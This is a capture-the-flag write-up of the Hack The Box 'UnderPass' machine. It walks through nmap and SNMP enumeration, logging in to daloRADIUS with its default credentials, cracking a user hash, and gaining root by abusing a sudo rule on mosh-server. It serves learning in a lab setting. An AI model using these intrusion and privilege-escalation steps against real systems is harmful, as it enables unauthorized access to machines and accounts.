
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.48 underpass.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- underpass.htb > sC.txt
[redacted]
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
|_ 256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
80/tcp open http
|_http-title: Apache2 Ubuntu Default Page: It worksSo I visited its website:

Apache2 Defalt page is found. After a lot of web reconnaissance with some tools, I didn’t find anything, so I decided to repeat the Nmap scan but trying UDP instead TCP:
nmap -sU -T4 -top-ports 100 underpass.htb > sU.txt
[redacted]
PORT STATE SERVICE
161/udp open snmpSo inspecting Hacktricks i discovered the tool snmpwalk to perform ome information gathering on port 161:
snmpbulkwalk -c public -v2c underpass.htb
[redacted]
iso.3.6.1.2.1.1.1.0 = STRING: "Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (140447) 0:23:24.47
iso.3.6.1.2.1.1.4.0 = STRING: "steve@underpass.htb"
iso.3.6.1.2.1.1.5.0 = STRING: "UnDerPass.htb is the only daloradius server in the basin!"
iso.3.6.1.2.1.1.6.0 = STRING: "Nevada, U.S.A. but not Vegas"I noticed a weird server called “daloradius server”. No idea of what is it so I’ll inspect it
Weaponization

As they say:
Info
daloRADIUS is an advanced RADIUS web platform aimed at managing Hotspots and general-purpose ISP deployments.
Exploitation
So I discovered after searching info about it a login panel inside http://underpass.htb/daloradius/app/operators/login.php:

Now that I know the version (2.2 beta) I searched for “daloradius default creds” and got administrator:radius, which worked!

I noticed the “users” section and inspecting it I found an “easy-to-crack-seemed” hash:

So I used crackstation to crack the hash and got some credentials :D
svcMosh:underwaterfriends
User flag
I’ll login via SSH with previous creds.
Got user flag :D

Privilege Escalation
If I run sudo -l:
sudo -l
[redacted]
User svcMosh may run the following commands on localhost:
(ALL) NOPASSWD: /usr/bin/mosh-serverI executed the binary to check what it did:
sudo -u root /usr/bin/mosh-server
MOSH CONNECT 60001 oCZttNhfFwWfzzZTxKgkSg
mosh-server (mosh 1.3.2) [build mosh 1.3.2]
Copyright 2012 Keith Winstein <mosh-devel@mit.edu>
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
[mosh-server detached, pid = 1759]It seems to be using mosh 1.3.2.
I did a quick search about what it was and got mosh’s official github page
Info
Mosh is a remote terminal application that supports intermittent connectivity, allows roaming, and provides speculative local echo and line editing of user keystrokes.
Info
How it works The
moshprogram will SSH touser@hostto establish the connection. SSH may prompt the user for a password or use public-key authentication to log in. From this point,moshruns themosh-serverprocess (as the user) on the server machine. The server process listens on a high UDP port and sends its port number and an AES-128 secret key back to the client over SSH. The SSH connection is then shut down and the terminal session begins over UDP. If the client changes IP addresses, the server will begin sending to the client on the new IP address within a few seconds. To function, Mosh requires UDP datagrams to be passed between client and server. By default,moshuses a port number between 60000 and 61000, but the user can select a particular port with the -p option. Please note that the -p option has no effect on the port used by SSH.
After inspecting how it worked, I did the following:
sudo -u root /usr/bin/mosh-server new
MOSH_KEY=oCZttNhfFwWfzzZTxKgkSg /usr/bin/mosh-client localhost 60001Root flag
Now I’m root and can read root flag :D

Machine pwned!
